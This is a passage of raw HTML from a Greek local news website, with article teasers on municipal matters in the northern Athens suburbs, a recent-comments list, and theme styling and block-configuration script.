                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/" rel="bookmark" title="Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%ce%b7%cf%81%ce%ac%ce%ba%ce%bb%ce%b5%ce%b9%ce%bf/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:43:45+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ηράκλειο: Ευνοϊκές ρυθμίσεις για τους δημότες έως τις 31/8
Ηράκλειο:Ο Δήμος Ηρακλείου Αττικής ενημερώνει ότι «λήγει στις 31 Αυγούστου η διορία για δύο ευνοϊκές ρυθμίσεις που...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/irakleio-evnoikes-rythmiseis-gia-tous-dimotes-ews-tis-31-8/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" class="td-image-wrap " title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/" rel="bookmark" title="26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#8217; μέρους</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85/" class="td-post-category">Παπάγου</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-26T13:27:17+03:00" >26 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">26ο Φεστιβάλ Παπαγου-Χολαργού: Έναρξη 26/08 του β&#039; μέρους
26ο Φεστιβάλ Παπαγου-Χολαργού: Ξεκινάμε απόψε το β´ μέρος του 26ου Φεστιβάλ Παπαγου-Χολαργού. Θα προσπαθήσουμε να προσφέρουμε όμορφες...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/26o-festival-papagou-xolargoy-enarksi-26-08-tou-v-merous/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" class="td-image-wrap " title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/" rel="bookmark" title="Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης">Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%b5%ce%bd%cf%84%ce%ad%ce%bb%ce%b7/" class="td-post-category">Δημοτικά</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:26:12+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"> Πεντέλη: Ασφαλής λύση η υπογειοποίηση του δικτύου ηλεκτροδότησης
Πεντέλη:Την υπογειοποίηση του δικτύου μέσης και χαμηλής τάσης ζήτησε από τον ΔΕΔΔΗΕ η δήμαρχος Πεντέλης, Δήμητρα Κεχαγιά,...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/penteli-asfalis-lysi-i-ypogeiopoiisi-tou-diktyou-ilektrodotisis/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" class="td-image-wrap " title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url=""  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/" rel="bookmark" title="Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://voreiageitonia.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/" class="td-post-category">Διάφορα</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://voreiageitonia.gr/author/rania66/">Βαρβάρα Σιδηροπούλου</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-25T17:12:35+03:00" >25 Αυγούστου 2020</time></span>                                                        <span class="td-module-comments"><a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Μητσοτάκης – Μάας: Ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας
Μητσοτάκης – Μάας:Η ανάγκη αποκλιμάκωσης της τουρκικής προκλητικότητας για να μειωθεί και η ένταση στην περιοχή τονίστηκε...</div>
                    
                    <div class="td-read-more">
                        <a href="https://voreiageitonia.gr/mitsotakis-maas-anagki-apoklimakwsis-tis-tourkikis-proklitikotitas/">Διαβάστε περισσότερα</a>
                    </div>
                </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-tdi_108_ca1" data-td_block_id="tdi_108_ca1">Φόρτωση περισσοτέρων<i class="td-icon-font td-icon-menu-down"></i></a></div></div><div class="td_block_wrap vc_wp_recentcomments tdi_109_9c9 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109_9c9" >
<style>
/* custom css */
.tdi_109_9c9 .recentcomments{
			        margin: 0px !important;
		        
			        padding: 0 0 15px !important;
		        
			        border-bottom-color: #eaeaea;
		        }.tdi_109_9c9 .td-block-title a,
				.tdi_109_9c9 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_109_9c9 .comment-author-link span,
				.tdi_109_9c9 .comment-author-link a{
					font-family:Open Sans !important;
				}.tdi_109_9c9 .recentcomments > a:last-child{
					font-family:Open Sans !important;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Comments</span></h4></div><div id=tdi_109_9c9 class="td_wp_recentcomments td_block_inner td-column-1 ">

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Μανώλης Κόκκαλης</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-13">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κάτια Αγνώστου</span> on <a href="https://voreiageitonia.gr/swma-me-swma-gia-apostolopoulo-kai-tigka-sthn-dhmoskophsh/#comment-12">Σώμα με σώμα για Αποστολόπουλο και Τίγκα στην δημοσκόπηση</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κατερίνα Μακρή</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-11">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Αναστασία Τσούτσα</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-10">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Παναγιώτης Καψής</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-9">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Νίκος Κουβας</span> on <a href="https://voreiageitonia.gr/den-eimaste-xazoi-kai-nikhta-kanakh-mauro-tha-fas/#comment-8">Δεν είμαστε χαζοί κ. Νικήτα Κανάκη μαύρο θα φας &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κώστας</span> on <a href="https://voreiageitonia.gr/%ce%b1%ce%bd%ce%b1%ce%bb%cf%85%cf%84%ce%b9%ce%ba%ce%ac-%cf%84%ce%bf-%cf%80%cf%81%cf%8c%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%84%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81%ce%b3%ce%bf%cf%85-%ce%b3/#comment-7">Αναλυτικά το πρόγραμμα του ΧΟΛΑΡΓΟΥ για τη σεζόν 2018-19</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://boreiageitonia.gr">Mάνος</a></span> on <a href="https://voreiageitonia.gr/agiasmos-sto-kaph-tou-dhmou-papagou-xolargou/#comment-6">Αγιασμός στο ΚΑΠΗ του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Βασίλης Ζορμπάς</span> on <a href="https://voreiageitonia.gr/%ce%b1%cf%82-%cf%83%cf%85%ce%bd%ce%b5%cf%87%ce%b9%cf%83%cf%84%ce%bf%cf%8d%ce%bd-%cf%84%ce%b1-%ce%b4%cf%89%cf%81%ce%b5%ce%ac%ce%bd-%ce%bc%ce%b1%ce%b8%ce%ae%ce%bc%ce%b1%cf%84%ce%b1-%ce%b1%cf%80%cf%8c/#comment-5">Ας συνεχιστούν τα δωρεάν μαθήματα από τις Μαίες Αγίας Παρασκευής</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link"><a href="http://www.thevimax.com/best-cordless-drill-driver-cordless-drill-tools-pros-use/">Best Cordless Drill Driver</a></span> on <a href="https://voreiageitonia.gr/%ce%ad%ce%b3%ce%ba%cf%81%ce%b9%cf%83%ce%b7-%cf%88%ce%b7%cf%86%ce%af%cf%83%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%cf%85%cf%82-%ce%b5%cf%81%ce%b3%ce%b1%ce%b6%cf%8c%ce%bc%ce%b5/#comment-2">Έγκριση ψηφίσματος για τους εργαζόμενους συμβασιούχους ορισμένου χρόνου  του Δήμου Παπάγου &#8211; Χολαργού</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Κωστας</span> on <a href="https://voreiageitonia.gr/%ce%b3%cf%85%ce%bd%ce%b1%ce%af%ce%ba%ce%b1-%ce%ad%ce%ba%ce%b1%ce%bd%ce%b5-%ce%b2%ce%bf%cf%85%cf%84%ce%b9%ce%ac-%ce%b8%ce%b1%ce%bd%ce%ac%cf%84%ce%bf%cf%85-%cf%83%cf%84%ce%bf%ce%bd-%cf%87/#comment-3">Γυναίκα έκανε «βουτιά θανάτου»  στον Χολαργό &#8230;</a></span>
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">
<span class="recentcomments"><span class="comment-author-link">Ισμηνη Παραδελλη</span> on <a href="https://voreiageitonia.gr/%cf%84%ce%b9-%cf%83%cf%87%ce%ad%cf%83%ce%b7-%ce%ad%cf%87%ce%b5%ce%b9-%ce%bf-%ce%b4%ce%ae%ce%bc%ce%b1%cf%81%cf%87%ce%bf%cf%82-%cf%80%ce%b1%cf%80%ce%ac%ce%b3%ce%bf%cf%85-%cf%87%ce%bf%ce%bb%ce%b1%cf%81/#comment-4">Τι σχέση έχει ο Δήμαρχος Παπάγου &#8211; Χολαργού  με τις αυτοκτονίες;</a></span>
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Δήμητρα Κούτρα"></span><meta itemprop="datePublished" content="2017-10-08T15:55:27+03:00"><meta itemprop="dateModified" content="2017-10-08T15:55:27+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://voreiageitonia.gr/%ce%ad%ce%bd%ce%b1%cf%81%ce%be%ce%b7-%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bf%cf%80%ce%b9%ce%ba%ce%ae%cf%82-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%82-2017-18-%ce%b1%cf%80%cf%8c-%cf%84%ce%bf-1%ce%bf/"></span><meta itemprop="name" content="Βόρεια Γειτονιά"></span><meta itemprop="headline" content="Έναρξη Προσκοπικής Χρονιάς 2017-18 από το 1ο Σύστημα Προσκόπων Παπάγου">                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_110_97e" class="tdc-zone"><div class="tdc_zone tdi_111_484  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_111_484{
                    min-height: 0;
                }
</style><div id="tdi_112_c57" class="tdc-row stretch_row"><div class="vc_row tdi_113_e6c  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_113_e6c{
                    min-height: 0;
                }.tdi_113_e6c,
				.tdi_113_e6c .tdc-columns{
				    display: block;
				}.tdi_113_e6c .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_113_e6c{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_113_e6c .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_113_e6c{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113_e6c{
padding-top:44px !important;
}
}

</style>
<div class="tdi_112_c57_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_112_c57_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://voreiageitonia.gr/wp-content/uploads/2020/09/footer_bg.jpg") !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_112_c57_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_115_72c  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_115_72c{
                    vertical-align: baseline;
                }.tdi_115_72c .wpb_wrapper,
				.tdi_115_72c .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_115_72c .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_115_72c .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_117_cd2  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_117_cd2{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_117_cd2,
				.tdi_117_cd2 .tdc-inner-columns{
				    display: block;
				}.tdi_117_cd2 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_119_c92  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_119_c92{
                    vertical-align: baseline;
                }.tdi_119_c92 .wpb_wrapper,
				.tdi_119_c92 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119_c92 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_120_fe7 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_120_fe7" >
<style>
.td-theme-wrap .tdi_120_fe7 .td-block-title > *,
            .td-theme-wrap .tdi_120_fe7 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_120_fe7 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_120_fe7 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_120_fe7 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_120_fe7 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_fe7 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_120_fe7 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_120_fe7 .td_quote_on_blocks,
            .td-theme-wrap .tdi_120_fe7 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_120_fe7 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_120_fe7 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_120_fe7 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_120_fe7 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_120_fe7 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_120_fe7 .td-read-more a,
            .td-theme-wrap .tdi_120_fe7 .td-weather-information:before,
            .td-theme-wrap .tdi_120_fe7 .td-weather-week:before,
            .td-theme-wrap .tdi_120_fe7 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_120_fe7 .td-post-category,
            .td-theme-wrap .tdi_120_fe7 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_120_fe7{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_120_fe7{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_120_fe7 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_120_fe7 .entry-thumb{
					background-position: center 50%;
				}.tdi_120_fe7 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_120_fe7 .td-image-container,
				.ie11 .tdi_120_fe7 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120_fe7 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_120_fe7 .td-module-meta-info,
				.ie11 .tdi_120_fe7 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_120_fe7 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_120_fe7 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_120_fe7 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_120_fe7 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_120_fe7 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_120_fe7 .td-post-vid-time{
					display: block;
				}.tdi_120_fe7 .td-post-category{
					display: none;
				}.tdi_120_fe7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_120_fe7 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_120_fe7 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_120_fe7 .td-read-more{
					display: none;
				}.tdi_120_fe7 .td-post-author-name{
					display: none;
				}.tdi_120_fe7 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_120_fe7 .td-icon-star,
                .tdi_120_fe7 .td-icon-star-empty,
                .tdi_120_fe7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_120_fe7 .td-module-comments{
					display: none;
				}.tdi_120_fe7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_120_fe7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_120_fe7 .td-module-title a{
					color: #ffffff;
				}.tdi_120_fe7 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_120_fe7 .td-block-title a,
				.tdi_120_fe7 .td-block-title span{
					font-size:18px !important;
				}.tdi_120_fe7 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_120_fe7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_fe7 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_fe7 .td-module-container:before{
					bottom: -13px;
				}.tdi_120_fe7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_fe7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_fe7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_fe7 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_120_fe7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_120_fe7 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_120_fe7 .td-module-container:before{
					bottom: -10px;
				}.tdi_120_fe7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_fe7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_fe7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120_fe7 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_fe7 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_fe7 .td-module-container:before{
					bottom: -13px;
				}.tdi_120_fe7 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_fe7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_fe7 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_120_fe7 = new tdBlock();
block_tdi_120_fe7.id = "tdi_120_fe7";
block_tdi_120_fe7.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":